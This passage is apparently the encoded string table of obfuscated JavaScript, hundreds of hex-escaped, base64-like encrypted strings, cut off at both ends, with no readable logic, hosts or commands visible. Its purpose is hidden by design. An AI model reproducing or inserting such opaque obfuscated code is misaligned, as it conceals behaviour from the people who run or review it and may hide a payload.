43\x76\x44\x67\x3d','\x77\x37\x59\x43\x46\x4d\x4b\x74\x41\x38\x4f\x5a','\x66\x51\x68\x56\x41\x4d\x4f\x72\x4d\x4d\x4f\x75','\x46\x6c\x74\x68\x77\x34\x30\x3d','\x42\x67\x66\x43\x75\x63\x4f\x67\x49\x67\x3d\x3d','\x77\x35\x31\x4f\x77\x36\x6b\x55\x77\x36\x45\x3d','\x52\x4d\x4b\x77\x77\x37\x4c\x43\x6f\x6a\x49\x3d','\x77\x71\x48\x44\x6f\x63\x4b\x52\x51\x6b\x59\x3d','\x77\x6f\x7a\x44\x6f\x4d\x4b\x42\x66\x6e\x30\x3d','\x77\x35\x55\x67\x4b\x53\x4d\x6e','\x77\x37\x42\x43\x77\x36\x59\x51\x49\x67\x3d\x3d','\x77\x72\x7a\x44\x73\x78\x48\x44\x6a\x31\x63\x3d','\x77\x70\x54\x43\x6e\x43\x58\x43\x6f\x54\x73\x3d','\x77\x36\x5a\x77\x77\x37\x55\x3d','\x77\x72\x54\x44\x76\x6e\x48\x43\x75\x55\x55\x3d','\x41\x73\x4b\x70\x4b\x63\x4b\x52\x77\x36\x59\x3d','\x4f\x38\x4b\x32\x77\x72\x74\x5a\x77\x6f\x45\x3d','\x4f\x51\x50\x43\x6d\x4d\x4b\x48\x42\x77\x3d\x3d','\x50\x63\x4f\x38\x66\x52\x48\x44\x6e\x48\x35\x32\x77\x70\x51\x43\x42\x4d\x4f\x62\x77\x37\x31\x2f\x77\x37\x2f\x44\x74\x51\x67\x3d','\x77\x71\x54\x43\x6d\x6b\x4c\x44\x76\x69\x44\x44\x6d\x67\x72\x43\x69\x38\x4b\x70\x57\x51\x41\x75\x77\x34\x7a\x43\x6c\x73\x4b\x4a\x77\x71\x7a\x43\x68\x48\x70\x65\x77\x34\x72\x44\x68\x55\x66\x43\x6c\x63\x4b\x77\x77\x70\x31\x6b\x42\x4d\x4f\x6c\x48\x63\x4b\x4e\x77\x70\x7a\x44\x6a\x73\x4b\x62\x77\x6f\x39\x5a\x44\x63\x4f\x61\x48\x78\x45\x31\x77\x6f\x67\x37\x57\x4d\x4b\x38\x57\x45\x35\x74\x55\x52\x54\x44\x6e\x31\x4c\x44\x73\x63\x4f\x38\x77\x35\x48\x43\x71\x7a\x6a\x43\x6b\x6c\x33\x43\x69\x52\x7a\x44\x6f\x79\x59\x51\x77\x37\x41\x3d','\x66\x73\x4f\x73\x77\x37\x67\x62','\x77\x37\x34\x4c\x4f\x53\x45\x66','\x77\x34\x5a\x63\x77\x6f\x63\x4f\x77\x34\x59\x3d','\x77\x34\x7a\x43\x74\x31\x58\x44\x71\x38\x4b\x46','\x77\x36\x31\x6a\x4c\x38\x4b\x6e\x77\x36\x67\x3d','\x77\x34\x7a\x44\x6f\x52\x44\x43\x6a\x63\x4b\x2f','\x58\x4d\x4b\x2f\x77\x35\x35\x2f\x4a\x51\x3d\x3d','\x77\x70\x34\x2b\x49\x73\x4b\x4e\x44\x51\x3d\x3d','\x77\x37\x73\x77\x77\x70\x72\x44\x76\x4d\x4b\x42','\x77\x72\x4c\x44\x73\x51\x72\x44\x73\x38\x4b\x72','\x50\x4d\x4b\x4e\x4d\x4d\x4b\x39','\x77\x36\x68\x53\x48\x4d\x4b\x43\x77\x36\x45\x3d','\x77\x71\x62\x43\x74\x41\x31\x4c\x77\x36\x73\x3d','\x62\x51\x52\x56\x42\x41\x3d\x3d','\x56\x4d\x4b\x47\x77\x70\x37\x44\x75\x4d\x4f\x52','\x4d\x4d\x4f\x63\x57\x67\x76\x44\x73\x41\x3d\x3d','\x64\x79\x6a\x44\x6b\x63\x4b\x35\x77\x71\x34\x3d','\x4c\x38\x4b\x4a\x4d\x4d\x4b\x52\x77\x34\x55\x3d','\x4b\x44\x50\x43\x6e\x4d\x4f\x47\x48\x77\x3d\x3d','\x77\x70\x54\x44\x76\x46\x6a\x43\x74\x31\x59\x3d','\x54\x7a\x7a\x44\x69\x78\x4d\x47','\x51\x57\x6b\x66\x53\x4d\x4b\x52','\x49\x78\x44\x43\x76\x63\x4f\x6d\x43\x67\x3d\x3d','\x64\x51\x48\x44\x69\x38\x4b\x70\x77\x35\x63\x3d','\x77\x35\x34\x45\x77\x70\x51\x2f\x46\x51\x3d\x3d','\x45\x43\x76\x43\x6e\x4d\x4b\x53\x43\x77\x3d\x3d','\x77\x37\x42\x70\x77\x36\x49\x76\x77\x34\x59\x3d','\x77\x35\x76\x44\x69\x77\x72\x43\x73\x38\x4b\x41','\x77\x37\x74\x70\x50\x4d\x4b\x78\x77\x36\x59\x3d','\x66\x38\x4b\x52\x77\x70\x6a\x44\x6b\x4d\x4f\x74','\x77\x36\x76\x43\x6b\x57\x6e\x44\x67\x38\x4b\x65','\x77\x6f\x50\x44\x68\x77\x66\x44\x6e\x4d\x4b\x33','\x77\x6f\x4a\x34\x77\x36\x6f\x48\x77\x71\x67\x3d','\x66\x33\x7a\x43\x68\x38\x4f\x7a\x64\x63\x4f\x56\x77\x35\x41\x3d','\x77\x72\x52\x66\x77\x34\x4d\x54\x77\x70\x67\x3d','\x77\x6f\x58\x44\x75\x77\x44\x44\x6b\x38\x4b\x62','\x45\x6b\x35\x67\x77\x71\x62\x43\x73\x32\x52\x31\x54\x38\x4f\x62\x77\x36\x39\x6f','\x77\x6f\x37\x44\x75\x42\x6f\x3d','\x77\x6f\x33\x44\x71\x68\x30\x3d','\x4a\x73\x4b\x7a\x77\x72\x74\x6d\x77\x6f\x62\x44\x76\x77\x3d\x3d','\x77\x36\x72\x44\x6f\x6a\x30\x3d','\x77\x36\x49\x6d\x50\x4d\x4b\x63\x77\x34\x54\x44\x69\x48\x38\x3d','\x77\x34\x62\x44\x69\x79\x72\x43\x74\x63\x4b\x45','\x5a\x30\x45\x66\x62\x4d\x4b\x6d','\x4e\x63\x4f\x44\x52\x79\x62\x44\x72\x51\x3d\x3d','\x77\x70\x50\x43\x71\x52\x5a\x69\x77\x34\x34\x3d','\x50\x73\x4b\x6a\x42\x55\x58\x43\x73\x77\x3d\x3d','\x59\x73\x4b\x56\x77\x71\x6a\x44\x67\x38\x4f\x4f','\x77\x6f\x64\x65\x77\x35\x63\x43\x77\x72\x34\x3d','\x77\x6f\x67\x36\x4f\x38\x4b\x68\x44\x77\x3d\x3d','\x77\x37\x44\x43\x75\x67\x74\x45\x51\x51\x3d\x3d','\x4a\x4d\x4b\x34\x77\x6f\x5a\x71\x77\x72\x4d\x3d','\x77\x37\x62\x43\x69\x6d\x72\x44\x6a\x4d\x4b\x54','\x77\x70\x6e\x44\x70\x38\x4b\x63\x61\x6e\x49\x3d','\x62\x69\x6a\x44\x68\x77\x6f\x4c','\x52\x4d\x4b\x73\x77\x72\x66\x44\x68\x4d\x4f\x39','\x77\x37\x66\x44\x74\x7a\x4e\x5a\x48\x41\x3d\x3d','\x48\x73\x4f\x44\x77\x71\x50\x44\x76\x67\x73\x3d','\x4e\x38\x4f\x73\x66\x52\x58\x44\x6e\x48\x38\x3d','\x51\x53\x6c\x73\x41\x73\x4f\x6c','\x77\x72\x54\x44\x69\x77\x76\x44\x6d\x33\x77\x3d','\x77\x70\x62\x44\x68\x52\x7a\x44\x6e\x4d\x4b\x49','\x77\x37\x33\x44\x68\x44\x62\x43\x68\x4d\x4b\x53\x77\x71\x44\x43\x73\x51\x3d\x3d','\x52\x6d\x73\x6d\x54\x38\x4b\x52\x42\x6b\x63\x3d','\x4b\x6b\x56\x55\x77\x36\x5a\x51','\x77\x70\x54\x44\x6c\x48\x44\x43\x73\x6e\x54\x43\x6d\x41\x3d\x3d','\x77\x71\x31\x4e\x77\x35\x67\x35','\x77\x71\x50\x44\x6f\x41\x66\x44\x69\x4d\x4b\x75','\x4b\x42\x76\x43\x74\x4d\x4f\x44\x50\x58\x49\x3d','\x77\x6f\x35\x77\x59\x67\x6c\x57','\x77\x35\x50\x44\x74\x30\x4c\x44\x67\x38\x4f\x55\x52\x43\x77\x4c\x77\x37\x50\x44\x72\x44\x6e\x43\x68\x43\x38\x2f\x77\x6f\x4d\x70\x77\x36\x34\x3d','\x4b\x63\x4f\x68\x77\x70\x48\x44\x74\x78\x76\x44\x72\x38\x4b\x68\x77\x35\x37\x43\x6e\x51\x3d\x3d','\x77\x36\x48\x44\x69\x6a\x58\x43\x68\x63\x4b\x55\x77\x6f\x41\x3d','\x58\x43\x7a\x44\x6f\x63\x4b\x75\x77\x37\x59\x62\x77\x35\x46\x78','\x77\x72\x59\x70\x77\x35\x44\x44\x6a\x38\x4f\x69\x61\x38\x4f\x2b\x4a\x73\x4b\x32\x45\x52\x31\x51\x77\x36\x55\x3d','\x77\x36\x2f\x43\x71\x56\x54\x44\x6d\x4d\x4b\x73','\x77\x72\x56\x73\x5a\x68\x31\x33','\x46\x4d\x4f\x37\x77\x6f\x62\x44\x6f\x42\x59\x3d','\x77\x71\x44\x44\x6b\x4d\x4b\x50\x5a\x48\x6f\x3d','\x77\x34\x76\x43\x67\x54\x64\x44\x57\x77\x3d\x3d','\x77\x6f\x72\x43\x73\x54\x7a\x43\x67\x67\x77\x3d','\x54\x6b\x73\x5a\x64\x4d\x4b\x6d','\x4e\x32\x70\x44\x77\x71\x33\x43\x73\x77\x3d\x3d','\x66\x6a\x66\x44\x67\x7a\x51\x41\x77\x72\x48\x44\x73\x77\x3d\x3d','\x77\x36\x68\x6e\x4d\x63\x4b\x41\x77\x34\x62\x43\x69\x6d\x77\x3d','\x62\x63\x4f\x31\x77\x35\x59\x44\x42\x41\x3d\x3d','\x77\x72\x58\x44\x74\x51\x76\x44\x6b\x57\x49\x3d','\x77\x72\x76\x43\x67\x52\x70\x52\x77\x34\x49\x3d','\x77\x70\x2f\x44\x76\x38\x4b\x2b\x53\x51\x3d\x3d','\x77\x71\x33\x44\x71\x44\x55\x3d','\x77\x70\x51\x78\x77\x34\x34\x36\x77\x71\x34\x3d','\x77\x6f\x48\x44\x73\x78\x50\x44\x6d\x73\x4b\x53\x54\x48\x55\x59\x77\x71\x77\x3d','\x77\x36\x6f\x43\x4b\x69\x59\x3d','\x4c\x38\x4f\x37\x63\x68\x48\x44\x6a\x51\x3d\x3d','\x49\x44\x62\x43\x6f\x63\x4b\x61\x45\x41\x3d\x3d','\x77\x72\x4c\x44\x74\x7a\x35\x55\x77\x70\x38\x3d','\x51\x57\x30\x37\x58\x63\x4b\x63\x42\x6b\x63\x3d','\x63\x73\x4f\x36\x77\x37\x49\x4b\x46\x51\x44\x44\x73\x4d\x4b\x4e\x77\x70\x38\x3d','\x4a\x78\x48\x43\x74\x4d\x4f\x58\x4a\x6e\x5a\x42','\x77\x37\x56\x66\x77\x37\x4d\x6d\x45\x41\x3d\x3d','\x4c\x78\x4c\x43\x6d\x73\x4b\x46','\x77\x34\x55\x4a\x77\x71\x6f\x55\x47\x38\x4f\x43\x61\x41\x3d\x3d','\x4c\x52\x44\x43\x76\x4d\x4f\x4c','\x77\x70\x52\x79\x77\x34\x77\x45\x77\x70\x34\x7a\x77\x35\x73\x3d','\x77\x35\x50\x43\x6d\x44\x38\x3d','\x77\x36\x66\x44\x71\x44\x64\x6e\x46\x38\x4f\x49\x43\x67\x3d\x3d','\x77\x36\x35\x36\x4c\x63\x4b\x63\x77\x35\x73\x3d','\x61\x53\x72\x44\x6a\x43\x51\x4b','\x77\x71\x68\x4d\x77\x71\x4d\x36\x77\x34\x54\x44\x6f\x51\x3d\x3d','\x63\x78\x7a\x44\x67\x67\x67\x4a','\x59\x4d\x4b\x44\x77\x37\x44\x43\x6a\x67\x55\x3d','\x77\x37\x56\x50\x50\x63\x4b\x50\x4d\x67\x3d\x3d','\x43\x6a\x7a\x44\x72\x38\x4b\x5a\x77\x70\x30\x30\x56\x4d\x4f\x72\x77\x6f\x45\x4f\x63\x69\x63\x3d','\x77\x36\x6a\x44\x71\x41\x6a\x44\x6e\x47\x4e\x4a\x77\x72\x44\x43\x6c\x56\x55\x44\x77\x34\x45\x51\x77\x71\x35\x4d\x77\x35\x59\x6e\x63\x38\x4f\x58\x77\x6f\x41\x4e\x77\x35\x78\x5a','\x66\x63\x4b\x77\x77\x72\x42\x6e\x77\x70\x58\x44\x75\x73\x4f\x65\x77\x72\x42\x64\x4a\x67\x63\x49\x77\x6f\x44\x43\x6e\x30\x6c\x46\x5a\x63\x4f\x76\x77\x72\x2f\x44\x72\x6d\x37\x44\x6a\x46\x68\x61\x77\x36\x34\x3d','\x77\x6f\x4a\x7a\x47\x38\x4b\x6c\x4e\x38\x4b\x31\x4a\x73\x4b\x45','\x77\x37\x50\x44\x76\x52\x68\x32\x41\x51\x3d\x3d','\x77\x35\x5a\x52\x77\x37\x41\x4f\x77\x35\x51\x3d','\x77\x37\x4a\x57\x77\x37\x67\x77\x48\x41\x3d\x3d','\x47\x30\x54\x44\x6a\x73\x4f\x6a\x66\x51\x3d\x3d','\x77\x36\x73\x5a\x77\x6f\x62\x44\x75\x4d\x4b\x6d','\x41\x67\x7a\x43\x68\x4d\x4f\x43\x49\x67\x3d\x3d','\x77\x36\x6e\x44\x6d\x4d\x4f\x4d\x62\x33\x49\x3d','\x4a\x4d\x4b\x61\x77\x70\x4a\x47\x46\x41\x3d\x3d','\x77\x72\x70\x2b\x66\x53\x46\x6b','\x51\x6d\x4c\x43\x76\x63\x4f\x30\x57\x51\x3d\x3d','\x41\x6c\x31\x65\x77\x34\x5a\x72','\x77\x71\x2f\x44\x73\x78\x54\x44\x75\x38\x4b\x49','\x65\x63\x4f\x33\x77\x35\x6b\x6b\x4d\x51\x3d\x3d','\x77\x72\x62\x43\x6e\x6a\x76\x43\x70\x79\x4c\x44\x69\x73\x4f\x2b\x77\x37\x63\x3d','\x77\x70\x76\x44\x76\x51\x68\x6e\x77\x6f\x77\x3d','\x77\x6f\x35\x49\x77\x70\x77\x38\x77\x35\x30\x3d','\x51\x79\x68\x4d\x41\x63\x4f\x4a','\x58\x7a\x6a\x44\x72\x4d\x4b\x6c','\x42\x63\x4b\x4d\x77\x6f\x78\x36\x77\x72\x63\x3d','\x77\x37\x55\x43\x4b\x77\x73\x64\x4a\x6e\x68\x48','\x77\x37\x77\x63\x77\x70\x34\x39\x45\x77\x3d\x3d','\x66\x54\x37\x44\x68\x4d\x4b\x69\x77\x36\x30\x3d','\x77\x37\x77\x76\x77\x71\x34\x57\x4f\x67\x3d\x3d','\x58\x44\x44\x44\x6f\x63\x4b\x70','\x77\x36\x72\x44\x6a\x33\x33\x43\x71\x4d\x4b\x79','\x77\x70\x51\x69\x77\x35\x38\x39','\x77\x37\x7a\x44\x74\x6a\x42\x2b\x47\x67\x3d\x3d','\x77\x70\x66\x43\x6e\x41\x50\x43\x72\x41\x4d\x3d','\x77\x37\x74\x67\x44\x4d\x4b\x2f\x77\x34\x4d\x3d','\x4d\x6b\x54\x44\x6b\x63\x4f\x67\x56\x51\x3d\x3d','\x77\x36\x46\x50\x77\x36\x49\x37','\x77\x37\x51\x42\x77\x72\x4c\x44\x71\x38\x4b\x70','\x49\x73\x4b\x33\x4e\x6c\x58\x43\x6d\x31\x49\x74','\x77\x34\x4a\x6b\x77\x34\x30\x74\x77\x34\x49\x3d','\x41\x53\x33\x43\x6f\x73\x4f\x38\x4c\x67\x3d\x3d','\x46\x6c\x35\x71\x77\x35\x45\x3d','\x65\x41\x4c\x44\x69\x68\x38\x43','\x5a\x63\x4b\x2b\x77\x37\x52\x41','\x77\x6f\x31\x72\x5a\x44\x68\x56\x63\x4d\x4f\x6e\x77\x70\x4d\x5a\x77\x37\x37\x44\x6b\x58\x41\x7a\x77\x37\x51\x59\x77\x34\x45\x76','\x51\x4d\x4f\x54\x77\x35\x77\x70\x45\x41\x3d\x3d','\x45\x52\x33\x43\x72\x38\x4b\x7a\x4a\x77\x3d\x3d','\x48\x6d\x34\x38\x44\x73\x4b\x51\x42\x6b\x4e\x2f\x4e\x73\x4f\x6d\x77\x35\x39\x55\x77\x34\x58\x44\x71\x38\x4b\x68\x4a\x38\x4b\x70\x48\x32\x4d\x64\x52\x48\x6a\x43\x73\x7a\x6b\x6f\x77\x37\x38\x63\x5a\x31\x44\x44\x69\x4d\x4b\x39\x4d\x4d\x4b\x53\x77\x37\x76\x43\x6d\x47\x2f\x44\x71\x52\x7a\x44\x70\x4d\x4f\x55\x77\x34\x48\x44\x70\x67\x46\x6d\x51\x69\x44\x44\x75\x52\x70\x65','\x77\x35\x54\x43\x73\x63\x4b\x73\x54\x32\x41\x4f\x77\x34\x37\x44\x75\x73\x4b\x76','\x4b\x73\x4f\x54\x77\x34\x66\x43\x74\x44\x41\x69\x77\x6f\x62\x44\x6f\x54\x39\x6f\x77\x34\x51\x41\x4f\x30\x76\x44\x6e\x56\x70\x4d\x77\x72\x78\x52\x44\x63\x4f\x55\x77\x34\x46\x70\x77\x35\x70\x41\x4b\x4d\x4b\x46\x45\x4d\x4b\x6d\x77\x6f\x4e\x42','\x42\x6e\x62\x44\x76\x4d\x4b\x39\x77\x36\x4d\x63\x77\x6f\x41\x3d','\x54\x42\x68\x6c\x77\x6f\x73\x61\x63\x6a\x73\x77\x58\x41\x3d\x3d','\x77\x34\x72\x44\x76\x63\x4b\x78\x42\x6e\x63\x4f\x77\x34\x72\x43\x74\x4d\x4f\x2b\x77\x72\x35\x73\x47\x38\x4f\x36\x77\x6f\x35\x53\x59\x73\x4b\x6b\x77\x34\x4a\x44\x4d\x38\x4f\x44\x51\x6e\x59\x37\x77\x34\x4e\x77\x49\x4d\x4b\x36\x77\x71\x6b\x76\x77\x37\x2f\x44\x71\x30\x7a\x44\x6e\x77\x6e\x44\x72\x6b\x48\x43\x6f\x4d\x4b\x36\x44\x4d\x4b\x4c\x57\x6b\x54\x43\x6f\x30\x38\x63\x63\x4d\x4f\x5a\x77\x36\x4a\x2f\x5a\x4d\x4f\x55\x57\x77\x58\x44\x6d\x33\x2f\x43\x6b\x75\x61\x37\x6a\x4f\x65\x72\x70\x30\x45\x64\x61\x44\x6e\x44\x6a\x38\x4f\x4c\x77\x34\x6b\x54\x4b\x56\x38\x3d','\x77\x6f\x50\x43\x6d\x7a\x45\x43\x57\x38\x4b\x42\x63\x4d\x4b\x7a\x77\x72\x56\x72\x77\x37\x7a\x44\x72\x38\x4f\x5a\x62\x63\x4f\x6d\x77\x6f\x51\x67\x52\x48\x33\x43\x75\x38\x4b\x53\x41\x4d\x4b\x43\x4a\x63\x4f\x61\x54\x73\x4b\x38\x4e\x33\x4e\x52\x77\x70\x62\x44\x74\x45\x62\x44\x67\x54\x72\x44\x73\x4d\x4b\x45\x77\x72\x50\x44\x76\x73\x4f\x2b\x77\x36\x67\x36\x77\x71\x76\x43\x68\x4d\x4b\x61\x51\x43\x42\x47\x47\x6b\x62\x44\x71\x6c\x68\x6d\x54\x38\x4b\x55\x77\x71\x58\x44\x72\x73\x4b\x57\x4e\x57\x38\x45\x77\x72\x7a\x43\x6c\x4d\x4b\x32\x43\x69\x6c\x7a\x43\x38\x4b\x34\x77\x34\x4a\x61\x77\x72\x50\x6d\x6d\x35\x7a\x6d\x6c\x71\x44\x6f\x70\x72\x7a\x6e\x6e\x37\x7a\x6c\x76\x71\x6e\x6e\x69\x59\x6e\x6e\x6d\x34\x48\x6f\x72\x62\x6e\x6c\x76\x35\x64\x61\x77\x71\x48\x43\x76\x79\x50\x43\x6a\x33\x35\x72\x63\x52\x50\x44\x69\x45\x41\x3d','\x46\x44\x48\x44\x70\x73\x4b\x2b\x77\x37\x59\x64\x77\x34\x78\x32\x77\x37\x38\x32\x57\x51\x3d\x3d','\x77\x34\x55\x4a\x77\x71\x73\x4d\x48\x63\x4f\x4c','\x54\x77\x33\x44\x68\x41\x6f\x64','\x77\x71\x42\x4a\x77\x35\x67\x74\x77\x72\x51\x3d','\x77\x35\x50\x44\x6b\x79\x4e\x4f\x50\x51\x3d\x3d','\x77\x70\x4a\x63\x77\x34\x67\x4f\x77\x70\x49\x3d','\x77\x72\x48\x44\x6f\x32\x2f\x43\x6a\x47\x34\x3d','\x77\x34\x4e\x58\x77\x70\x6b\x63\x77\x34\x62\x44\x75\x67\x3d\x3d','\x53\x53\x62\x44\x6f\x38\x4f\x74\x43\x67\x3d\x3d','\x77\x34\x6e\x44\x76\x73\x4f\x4f\x51\x30\x56\x6a','\x77\x36\x33\x44\x74\x47\x48\x43\x6c\x73\x4b\x75','\x47\x4d\x4b\x66\x77\x71\x42\x49\x4e\x41\x3d\x3d','\x48\x4d\x4b\x39\x4f\x63\x4b\x38\x77\x36\x55\x3d','\x77\x70\x54\x44\x71\x67\x4c\x44\x6a\x4d\x4b\x48','\x77\x72\x72\x43\x76\x53\x70\x49\x77\x34\x45\x3d','\x51\x57\x30\x78\x53\x77\x3d\x3d','\x77\x34\x6b\x53\x77\x70\x72\x44\x74\x38\x4b\x70','\x77\x36\x5a\x37\x4f\x41\x3d\x3d','\x77\x34\x33\x44\x71\x63\x4f\x46\x51\x67\x3d\x3d','\x77\x34\x77\x54\x77\x71\x6b\x58\x41\x63\x4f\x63\x59\x51\x3d\x3d','\x77\x6f\x31\x76\x61\x69\x70\x4f','\x77\x34\x4a\x58\x77\x70\x6f\x32\x77\x34\x45\x3d','\x54\x44\x33\x44\x6e\x53\x4d\x66','\x77\x34\x4a\x68\x46\x73\x4b\x6d\x49\x67\x3d\x3d','\x59\x77\x66\x44\x75\x63\x4b\x33\x77\x6f\x6f\x3d','\x66\x4d\x4b\x6d\x77\x37\x7a\x43\x74\x78\x30\x3d','\x77\x34\x6c\x39\x77\x71\x41\x7a\x77\x34\x63\x3d','\x77\x34\x35\x49\x4e\x63\x4b\x37\x44\x51\x3d\x3d','\x77\x36\x48\x44\x67\x38\x4f\x57\x54\x48\x6b\x3d','\x4d\x68\x48\x43\x76\x73\x4f\x37\x50\x47\x68\x49','\x49\x69\x7a\x43\x71\x73\x4f\x76\x46\x77\x3d\x3d','\x77\x36\x73\x4d\x50\x42\x63\x66\x4a\x6d\x5a\x52','\x77\x35\x45\x33\x45\x53\x77\x54','\x77\x37\x4c\x44\x71\x44\x31\x4c\x43\x4d\x4f\x46\x48\x63\x4b\x67','\x77\x71\x74\x78\x77\x34\x63\x41\x66\x41\x3d\x3d','\x50\x73\x4b\x48\x4a\x38\x4b\x57\x77\x36\x33\x44\x6a\x73\x4b\x73\x43\x51\x3d\x3d','\x65\x32\x48\x43\x70\x73\x4f\x69\x58\x77\x3d\x3d','\x4d\x32\x4a\x78\x77\x70\x6e\x43\x69\x41\x3d\x3d','\x77\x36\x55\x6a\x77\x6f\x48\x44\x70\x63\x4b\x59','\x77\x37\x52\x37\x77\x37\x73\x71\x46\x41\x3d\x3d','\x77\x37\x39\x38\x77\x6f\x4d\x4a\x77\x37\x34\x3d','\x77\x72\x6b\x41\x41\x63\x4b\x38\x41\x73\x4f\x4e','\x77\x70\x51\x43\x77\x35\x59\x73\x77\x72\x38\x3d','\x57\x4d\x4b\x39\x77\x35\x44\x43\x71\x68\x30\x3d','\x4d\x73\x4b\x74\x77\x71\x39\x6d\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x63\x63\x4b\x70\x77\x72\x50\x44\x71\x73\x4f\x74\x59\x54\x72\x44\x76\x41\x6b\x48\x4f\x32\x49\x4e\x57\x41\x70\x6d\x77\x35\x76\x44\x76\x48\x4c\x44\x74\x79\x58\x43\x6e\x33\x30\x3d','\x77\x72\x39\x4b\x63\x47\x45\x3d','\x52\x73\x4b\x73\x77\x36\x4e\x35\x46\x77\x3d\x3d','\x56\x42\x66\x44\x6b\x63\x4b\x50\x77\x71\x4d\x3d','\x77\x70\x72\x44\x6c\x73\x4b\x51\x5a\x55\x49\x3d','\x61\x68\x62\x43\x74\x63\x4f\x4a\x4c\x47\x70\x46\x77\x34\x50\x44\x71\x38\x4b\x34\x77\x36\x52\x30\x77\x34\x54\x44\x76\x63\x4b\x4a\x4b\x38\x4f\x55\x52\x30\x7a\x44\x76\x67\x2f\x43\x67\x63\x4f\x54\x77\x37\x6e\x44\x6f\x67\x3d\x3d','\x77\x72\x4a\x49\x77\x34\x34\x2f','\x44\x51\x7a\x44\x72\x73\x4f\x39\x4b\x73\x4b\x4d\x42\x4d\x4b\x77\x77\x71\x5a\x45\x77\x34\x46\x71\x77\x6f\x6e\x44\x73\x38\x4f\x71\x49\x58\x4e\x55\x77\x71\x62\x44\x75\x63\x4f\x6e\x77\x6f\x6e\x44\x76\x78\x63\x3d','\x77\x35\x37\x43\x6c\x43\x78\x4c\x54\x73\x4b\x49','\x77\x6f\x67\x53\x77\x71\x55\x46\x57\x63\x4f\x43\x5a\x42\x35\x4c','\x77\x35\x62\x44\x6e\x48\x48\x43\x73\x58\x58\x43\x6e\x45\x66\x43\x6d\x63\x4f\x37\x46\x46\x35\x77\x77\x37\x37\x43\x6d\x63\x4f\x44\x77\x37\x76\x44\x67\x44\x59\x46\x77\x71\x76\x44\x68\x6e\x44\x43\x70\x63\x4b\x4a\x77\x34\x46\x7a\x55\x4d\x4f\x6b\x54\x63\x4b\x56\x77\x6f\x48\x43\x67\x73\x4f\x4e\x77\x35\x74\x69\x51\x73\x4f\x53\x49\x68\x63\x78\x77\x72\x38\x7a\x47\x38\x4b\x74','\x5a\x73\x4b\x45\x49\x73\x4b\x7a\x77\x37\x72\x44\x67\x38\x4b\x75\x44\x54\x63\x3d','\x77\x36\x4c\x43\x69\x45\x66\x44\x6f\x4d\x4b\x4d','\x63\x43\x48\x44\x68\x68\x30\x69','\x54\x31\x74\x31\x77\x6f\x6a\x43\x75\x44\x77\x2b\x54\x73\x4f\x49\x77\x36\x39\x32\x77\x70\x76\x43\x6b\x43\x56\x66\x77\x70\x6e\x43\x6e\x43\x46\x79\x77\x71\x50\x44\x76\x77\x3d\x3d','\x43\x53\x44\x43\x76\x4d\x4b\x46\x43\x77\x3d\x3d','\x77\x70\x2f\x44\x69\x67\x6e\x44\x6c\x6e\x77\x3d','\x58\x6b\x52\x68\x77\x35\x52\x55\x50\x6a\x39\x30\x43\x38\x4f\x72\x77\x37\x67\x78\x77\x36\x41\x3d','\x77\x72\x4d\x41\x4f\x53\x59\x53\x49\x6d\x63\x5a\x77\x35\x45\x4c\x46\x67\x3d\x3d','\x77\x70\x48\x43\x6e\x7a\x31\x44\x58\x4d\x4b\x49\x59\x38\x4f\x74\x77\x71\x6b\x6d\x77\x37\x50\x44\x75\x4d\x4f\x4f\x59\x38\x4f\x6b\x77\x34\x6f\x68','\x77\x34\x35\x69\x61\x41\x70\x59\x61\x63\x4f\x31\x77\x6f\x41\x54\x77\x71\x44\x43\x68\x6c\x38\x2f\x77\x36\x73\x4e\x77\x70\x39\x75\x77\x71\x66\x43\x68\x67\x77\x61\x77\x71\x64\x44\x57\x63\x4f\x36\x64\x63\x4f\x47\x57\x56\x74\x39\x77\x34\x4d\x3d','\x77\x36\x4a\x42\x77\x36\x67\x47\x77\x36\x6f\x3d','\x4a\x32\x31\x57\x77\x70\x66\x43\x6b\x67\x3d\x3d','\x35\x59\x36\x67\x35\x72\x69\x4d\x35\x59\x6d\x33','\x77\x72\x58\x43\x6e\x69\x66\x43\x73\x68\x30\x3d','\x77\x72\x42\x57\x77\x72\x77\x61\x77\x36\x63\x3d','\x52\x38\x4b\x6c\x77\x34\x6a\x43\x6c\x52\x6f\x3d','\x66\x73\x4b\x67\x4a\x55\x54\x43\x68\x6c\x45\x3d','\x77\x36\x39\x68\x4c\x4d\x4b\x44\x77\x34\x58\x43\x68\x33\x41\x3d','\x55\x63\x4b\x77\x77\x72\x6a\x44\x73\x51\x3d\x3d','\x77\x70\x58\x44\x6b\x48\x33\x43\x69\x6d\x6a\x43\x6d\x56\x48\x44\x67\x4d\x4f\x38\x41\x30\x5a\x4c\x77\x37\x72\x43\x6a\x38\x4f\x55\x77\x71\x54\x44\x6d\x77\x3d\x3d','\x43\x78\x66\x43\x6d\x38\x4f\x33\x41\x51\x3d\x3d','\x77\x37\x54\x44\x76\x78\x7a\x43\x70\x4d\x4b\x7a','\x43\x4d\x4b\x37\x77\x70\x56\x38\x43\x67\x3d\x3d','\x77\x36\x39\x45\x77\x70\x38\x74\x47\x41\x37\x43\x69\x38\x4f\x55\x77\x71\x6f\x3d','\x58\x73\x4b\x78\x77\x6f\x72\x44\x6b\x4d\x4f\x44','\x4c\x79\x58\x43\x75\x38\x4b\x5a\x44\x51\x3d\x3d','\x35\x62\x61\x4d\x35\x72\x69\x35\x35\x59\x6d\x70','\x4b\x63\x4f\x34\x55\x43\x76\x44\x67\x41\x3d\x3d','\x77\x70\x66\x44\x6b\x79\x7a\x44\x71\x6e\x49\x3d','\x77\x37\x64\x50\x77\x37\x38\x77\x41\x38\x4b\x34\x5a\x4d\x4f\x53\x77\x35\x62\x43\x69\x41\x48\x44\x6e\x38\x4f\x5a\x77\x34\x35\x37\x53\x67\x3d\x3d','\x56\x4d\x4f\x59\x77\x37\x6a\x44\x73\x33\x46\x37\x77\x35\x33\x44\x6f\x79\x63\x6b\x77\x6f\x6c\x56\x45\x41\x66\x43\x6d\x56\x51\x5a\x77\x37\x78\x46\x49\x4d\x4b\x51\x77\x37\x56\x64\x77\x71\x56\x58\x62\x38\x4f\x48\x54\x4d\x4f\x2f\x77\x70\x41\x44\x63\x38\x4f\x57\x77\x71\x6a\x44\x71\x63\x4b\x6c\x77\x34\x2f\x44\x75\x78\x4c\x43\x69\x73\x4b\x55\x77\x6f\x77\x4a\x58\x32\x35\x58\x58\x44\x52\x45\x77\x35\x7a\x43\x74\x54\x4e\x43\x77\x71\x6b\x5a\x77\x37\x74\x34\x77\x34\x46\x42\x77\x6f\x49\x4a\x77\x71\x46\x74\x77\x36\x73\x3d','\x4b\x30\x4c\x44\x71\x38\x4f\x59','\x77\x36\x66\x44\x72\x7a\x68\x39\x